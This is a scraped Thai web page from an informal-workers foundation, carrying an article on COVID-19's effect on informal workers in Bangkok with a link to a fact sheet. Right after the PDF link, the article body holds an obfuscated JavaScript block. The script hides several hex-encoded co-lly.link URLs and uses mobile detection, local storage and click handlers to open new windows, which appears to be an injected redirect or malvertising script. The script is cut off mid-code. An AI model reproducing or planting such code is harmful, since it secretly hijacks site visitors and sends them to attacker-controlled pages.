<div class="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81-container"><ul id="primary-menu" class="menu"><li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1837"><a href="https://www.homenetthailand.org/">หน้าแรก</a></li>
<li id="menu-item-2584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2584"><a href="https://www.homenetthailand.org/%e0%b8%a1%e0%b8%b9%e0%b8%a5%e0%b8%99%e0%b8%b4%e0%b8%98%e0%b8%b4%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b9%81%e0%b8%a3-3">เกี่ยวกับเรา</a>
<ul class="sub-menu">
<li id="menu-item-5026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5026"><a href="https://www.homenetthailand.org/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%a1%e0%b8%b2">ความเป็นมา</a></li>
<li id="menu-item-4990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4990"><a href="https://www.homenetthailand.org/%e0%b8%a7%e0%b8%b1%e0%b8%95%e0%b8%96%e0%b8%b8%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%87%e0%b8%84%e0%b9%8c">วัตถุประสงค์/กลุ่มเป้าหมาย</a></li>
<li id="menu-item-4989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4989"><a href="https://www.homenetthailand.org/%e0%b8%a2%e0%b8%b8%e0%b8%97%e0%b8%98%e0%b8%a8%e0%b8%b2%e0%b8%aa%e0%b8%95%e0%b8%a3%e0%b9%8c%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%94%e0%b8%b3%e0%b9%80%e0%b8%99%e0%b8%b4%e0%b8%99%e0%b8%87%e0%b8%b2%e0%b8%99">ยุทธศาสตร์การดำเนินงาน</a></li>
<li id="menu-item-4988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4988"><a href="https://www.homenetthailand.org/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b2">พื้นที่ดำเนินงาน</a></li>
<li id="menu-item-6137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6137"><a href="https://www.homenetthailand.org/%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%a1%e0%b8%b7%e0%b8%ad">กฎหมายและนโยบาย</a></li>
<li id="menu-item-4987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4987"><a href="https://www.homenetthailand.org/%e0%b8%84%e0%b8%93%e0%b8%b0%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a1%e0%b8%b9%e0%b8%a5%e0%b8%99%e0%b8%b4%e0%b8%98%e0%b8%b4">คณะกรรมการมูลนิธิ</a></li>
<li id="menu-item-5031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5031"><a href="https://www.homenetthailand.org/%e0%b8%9c%e0%b8%a5%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b2">ผลงานของเรา</a></li>
<li id="menu-item-1769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1769"><a href="https://www.homenetthailand.org/contact">ติดต่อเรา</a></li>
</ul>
</li>
<li id="menu-item-4995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4995"><a href="https://www.homenetthailand.org/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3">ข่าวสาร</a>
<ul class="sub-menu">
<li id="menu-item-4997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4997"><a href="https://www.homenetthailand.org/archives/category/news-activity">ข่าวสารและกิจกรรม</a></li>
</ul>
</li>
<li id="menu-item-2577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2577"><a href="https://www.homenetthailand.org/archives/category/informal-worker-networks">องค์กรเครือข่ายแรงงานนอกระบบ</a>
<ul class="sub-menu">
<li id="menu-item-5011" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5011"><a href="https://www.homenetthailand.org/archives/2471">สมาพันธ์แรงงานนอกระบบ (ประเทศไทย)</a></li>
<li id="menu-item-5009" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5009"><a href="https://www.homenetthailand.org/archives/2489">สมาคมเครือข่ายแรงงานนอกระบบ (ประเทศไทย)</a></li>
<li id="menu-item-5013" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5013"><a href="https://www.homenetthailand.org/archives/2485">เครือข่ายลูกจ้างทำงานบ้านในประเทศไทย</a></li>
<li id="menu-item-5010" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5010"><a href="https://www.homenetthailand.org/archives/2493">สมาคมผู้ขับขี่จักรยานยนต์รับจ้างแห่งประเทศไทย</a></li>
<li id="menu-item-5012" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5012"><a href="https://www.homenetthailand.org/archives/4636">สหพันธ์ผู้ค้าหาบเร่แผงลอย กรุงเทพมหานคร</a></li>
</ul>
</li>
<li id="menu-item-2217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2217"><a href="#">คลังความรู้</a>
<ul class="sub-menu">
<li id="menu-item-2103" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2103"><a href="https://www.homenetthailand.org/archives/category/editorial">บทความ</a></li>
<li id="menu-item-7091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7091"><a href="https://www.homenetthailand.org/%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b8%84%e0%b8%99%e0%b8%97%e0%b8%b3%e0%b8%87%e0%b8%b2%e0%b8%99">เรื่องเล่าจากคนทำงาน</a></li>
<li id="menu-item-2578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2578"><a href="https://www.homenetthailand.org/archives/category/laws">กฎหมาย</a></li>
<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="https://www.homenetthailand.org/archives/category/%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b9%8c%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b8%aa%e0%b8%b4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b8%aa%e0%b8%95%e0%b8%a3%e0%b8%b5">องค์ความรู้สิทธิสตรี</a></li>
<li id="menu-item-6664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6664"><a href="https://www.homenetthailand.org/archives/category/multimedia">สื่อมัลติมีเดีย</a></li>
<li id="menu-item-2192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2192"><a href="https://www.homenetthailand.org/archives/category/publishing">เอกสารสิ่งพิมพ์</a></li>
</ul>
</li>
<li id="menu-item-3959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3959"><a href="#">สินค้า</a>
<ul class="sub-menu">
<li id="menu-item-4206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4206"><a href="https://www.homenetthailand.org/members">สมาชิกกลุ่ม</a></li>
<li id="menu-item-2937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2937"><a href="https://www.homenetthailand.org/products">ซื้อสินค้า</a></li>
</ul>
</li>
<li id="menu-item-2404" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2404"><a href="#pll_switcher"><img src="[data-uri]" alt="ไทย" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">ไทย</span></a>
<ul class="sub-menu">
<li id="menu-item-2404-en" class="lang-item lang-item-103 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-2404-en"><a href="https://www.homenetthailand.org/en/home" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
</ul>
</li>
</ul></div>                </nav>
<div class="site-action">
<a class="site-search s-modal-trigger m-user" onclick="return false;" data-popup-trigger="site-search"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></a><a class="site-cart" href="https://www.homenetthailand.org/cart" title="View your shopping cart"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-cart"><circle cx="9" cy="21" r="1"></circle><circle cx="20" cy="21" r="1"></circle><path d="M1 1h4l2.68 13.39a2 2 0 0 0 2 1.61h9.72a2 2 0 0 0 2-1.61L23 6H6"></path></svg><b id="cart-count-d" class="cart-count hide"></b></a><div class="site-member">
<a href="https://www.homenetthailand.org/my-account/" class="s-modal-trigger m-user">
<span class="pic">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" ><path d="M12 0C5.4 0 0 5.4 0 12C0 18.6 5.4 24 12 24C18.6 24 24 18.6 24 12C24 5.4 18.6 0 12 0ZM12 1.8C17.6 1.8 22.2 6.3 22.2 12C22.2 14.5 21.3 16.7 19.9 18.5C19.1 16.3 17.4 14.4 15.2 13.5C16.1 12.7 16.7 11.5 16.7 10.1C16.7 7.6 14.6 5.5 12.1 5.5C9.6 5.5 7.5 7.6 7.5 10.1C7.5 11.4 8.1 12.6 9 13.5C6.8 14.4 5.1 16.2 4.3 18.5C2.8 16.7 2 14.5 2 12C1.8 6.4 6.4 1.8 12 1.8ZM12 7.4C13.5 7.4 14.8 8.6 14.8 10.2C14.8 11.7 13.6 13 12 13C10.5 13 9.2 11.8 9.2 10.2C9.2 8.6 10.5 7.4 12 7.4ZM12 14.8C15.1 14.8 17.7 17 18.3 20C16.6 21.4 14.4 22.2 12 22.2C9.6 22.2 7.4 21.3 5.7 20C6.3 17 8.9 14.8 12 14.8Z" fill="currentColor"/></svg>        </span>
<span class="info">
Member        </span>
</a>
</div>
</div>
</div>
<nav id="site-nav-m" class="site-nav-m">
<div class="s-container">
<div class="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81-container"><ul id="mobile-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1837"><a href="https://www.homenetthailand.org/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2584"><a href="https://www.homenetthailand.org/%e0%b8%a1%e0%b8%b9%e0%b8%a5%e0%b8%99%e0%b8%b4%e0%b8%98%e0%b8%b4%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b9%81%e0%b8%a3-3">เกี่ยวกับเรา</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5026"><a href="https://www.homenetthailand.org/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%a1%e0%b8%b2">ความเป็นมา</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4990"><a href="https://www.homenetthailand.org/%e0%b8%a7%e0%b8%b1%e0%b8%95%e0%b8%96%e0%b8%b8%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%87%e0%b8%84%e0%b9%8c">วัตถุประสงค์/กลุ่มเป้าหมาย</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4989"><a href="https://www.homenetthailand.org/%e0%b8%a2%e0%b8%b8%e0%b8%97%e0%b8%98%e0%b8%a8%e0%b8%b2%e0%b8%aa%e0%b8%95%e0%b8%a3%e0%b9%8c%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%94%e0%b8%b3%e0%b9%80%e0%b8%99%e0%b8%b4%e0%b8%99%e0%b8%87%e0%b8%b2%e0%b8%99">ยุทธศาสตร์การดำเนินงาน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4988"><a href="https://www.homenetthailand.org/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b2">พื้นที่ดำเนินงาน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6137"><a href="https://www.homenetthailand.org/%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%a1%e0%b8%b7%e0%b8%ad">กฎหมายและนโยบาย</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4987"><a href="https://www.homenetthailand.org/%e0%b8%84%e0%b8%93%e0%b8%b0%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a1%e0%b8%b9%e0%b8%a5%e0%b8%99%e0%b8%b4%e0%b8%98%e0%b8%b4">คณะกรรมการมูลนิธิ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5031"><a href="https://www.homenetthailand.org/%e0%b8%9c%e0%b8%a5%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b2">ผลงานของเรา</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1769"><a href="https://www.homenetthailand.org/contact">ติดต่อเรา</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4995"><a href="https://www.homenetthailand.org/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3">ข่าวสาร</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4997"><a href="https://www.homenetthailand.org/archives/category/news-activity">ข่าวสารและกิจกรรม</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2577"><a href="https://www.homenetthailand.org/archives/category/informal-worker-networks">องค์กรเครือข่ายแรงงานนอกระบบ</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5011"><a href="https://www.homenetthailand.org/archives/2471">สมาพันธ์แรงงานนอกระบบ (ประเทศไทย)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5009"><a href="https://www.homenetthailand.org/archives/2489">สมาคมเครือข่ายแรงงานนอกระบบ (ประเทศไทย)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5013"><a href="https://www.homenetthailand.org/archives/2485">เครือข่ายลูกจ้างทำงานบ้านในประเทศไทย</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5010"><a href="https://www.homenetthailand.org/archives/2493">สมาคมผู้ขับขี่จักรยานยนต์รับจ้างแห่งประเทศไทย</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5012"><a href="https://www.homenetthailand.org/archives/4636">สหพันธ์ผู้ค้าหาบเร่แผงลอย กรุงเทพมหานคร</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2217"><a href="#">คลังความรู้</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2103"><a href="https://www.homenetthailand.org/archives/category/editorial">บทความ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7091"><a href="https://www.homenetthailand.org/%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b8%84%e0%b8%99%e0%b8%97%e0%b8%b3%e0%b8%87%e0%b8%b2%e0%b8%99">เรื่องเล่าจากคนทำงาน</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2578"><a href="https://www.homenetthailand.org/archives/category/laws">กฎหมาย</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="https://www.homenetthailand.org/archives/category/%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b9%8c%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b8%aa%e0%b8%b4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b8%aa%e0%b8%95%e0%b8%a3%e0%b8%b5">องค์ความรู้สิทธิสตรี</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6664"><a href="https://www.homenetthailand.org/archives/category/multimedia">สื่อมัลติมีเดีย</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2192"><a href="https://www.homenetthailand.org/archives/category/publishing">เอกสารสิ่งพิมพ์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3959"><a href="#">สินค้า</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4206"><a href="https://www.homenetthailand.org/members">สมาชิกกลุ่ม</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2937"><a href="https://www.homenetthailand.org/products">ซื้อสินค้า</a></li>
</ul>
</li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2404"><a href="#pll_switcher"><img src="[data-uri]" alt="ไทย" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">ไทย</span></a>
<ul class="sub-menu">
<li class="lang-item lang-item-103 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-2404-en"><a href="https://www.homenetthailand.org/en/home" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
</ul>
</li>
</ul></div>                                    </div>
</nav>
</header>
<div class="s-modal -full" data-s-modal="site-search">
<span class="s-modal-close"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span>
<form role="search" method="get" id="searchform" class="search-form" action="https://www.homenetthailand.org/">
<label for="s">
<span class="screen-reader-text">Search for:</span>
<input type="search" id="s" class="search-field"
placeholder="ค้นหา &hellip;"
value="" name="s" />
</label>
<button type="submit" class="button-primary"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg><span class="screen-reader-text">Search</span></button>
</form>        </div>
<div class="site-header-space"></div>
<div id="content" class="site-content">
<div class="site-single single-area">
<div class="main-header -minimal"><div class="s-container"><div class="main-title _heading"><div class="title"><a href="https://www.homenetthailand.org/archives/1656">วิกฤตโควิด-19 และเศรษฐกิจนอกระบบ : แรงงานนอกระบบในกรุงเทพมหานคร  ประเทศไทย</a> </div></div></div></div>
<div class="s-container main-body -full-width">
<div id="primary" class="content-area">
<main id="main" class="site-main hide-title">
<article id="post-1656" class="content-single post-1656 post type-post status-publish format-standard has-post-thumbnail hentry category-editorial tag--th tag--19-th">
<header class="entry-header">
<a href="https://www.homenetthailand.org/archives/1656" title="Permalink to วิกฤตโควิด-19 และเศรษฐกิจนอกระบบ : แรงงานนอกระบบในกรุงเทพมหานคร  ประเทศไทย" rel="bookmark">
<h1 class="entry-title">วิกฤตโควิด-19 และเศรษฐกิจนอกระบบ : แรงงานนอกระบบในกรุงเทพมหานคร  ประเทศไทย</h1>        </a>
<div class="entry-meta">
<span class="posted-on _heading"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-clock"><circle cx="12" cy="12" r="10"></circle><polyline points="12 6 12 12 16 14"></polyline></svg> <a href="https://www.homenetthailand.org/archives/1656" rel="bookmark"><time class="entry-date published" datetime="2021-04-25T22:29:06+07:00">เมษายน 25, 2021</time><time class="updated hide" datetime="2021-12-26T11:29:17+07:00">ธันวาคม 26, 2021</time></a></span>                        <span class="cat-links _heading"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-folder"><path d="M22 19a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h5l2 3h9a2 2 0 0 1 2 2z"></path></svg> <a href="https://www.homenetthailand.org/archives/category/editorial" rel="category tag">บทความ</a></span>                    </div>
</header>
<div class="entry-content">
<p>นายปรีชา ไทยสงเคราะห์ ผู้ค้าแผงลอยขายอาหาร ย่านบางขุนเทียน ซอย 69 ชานเมืองกรุงเทพมหานคร เขาถูกย้ายออกจากพื้นที่ขายเดิมเมื่อปี 2559 ซึ่งเป็นส่วนหนึ่งของมาตรการ “คืนทางเท้าให้ประชาชน” ของกรุงเทพมหานคร เนื่องจากหาบเร่แผงลอยเป็นกลุ่มอาชีพที่จำเป็นของสังคม เขาจึงได้รับอนุญาตให้ทำการค้าได้ในช่วงที่เข้มงวดต่อการระบาดของโควิด-19 แต่ยอดขายของเขาลดลงจากเดิมถึงร้อยละ 50 ซึ่งถือเป็นรายได้ส่วนน้อยมากที่ได้รับเมื่อเปรียบเทียบกับยอดขายก่อนถูกย้ายออกจากพื้นที่เดิม</p>
<a href="https://www.homenetthailand.org/wp-content/uploads/2021/04/WIEGO_FactSheet_Bangkok_Thai_Final.pdf" class="pdfemb-viewer" style="" data-width="max" data-height="max"  data-toolbar="bottom" data-toolbar-fixed="off">WIEGO_FactSheet_Bangkok_Thai_Final<br/></a>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 